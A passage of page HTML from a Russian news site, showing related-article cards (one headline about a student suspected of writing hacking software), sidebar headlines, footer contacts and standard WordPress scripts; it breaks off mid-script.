                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/krupnyj-pozhar-v-zabajkalskom-poselke-balyaga-lokalizovali-na-dvukh-tysyachakh-kvadratakh/" rel="prev">Крупный пожар в забайкальском поселке Баляга локализовали на двух тысячах &#171;квадратах&#187;</a></div><div class="nav-next"><a href="https://sensaciy.net/policziya-soobshhila-o-roste-chisla-zhertv-religioznogo-kulta-v-kenii-do-89/" rel="next">Полиция сообщила о росте числа жертв религиозного культа в Кении до 89</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"8dcaf9c46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"8dcaf9c46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
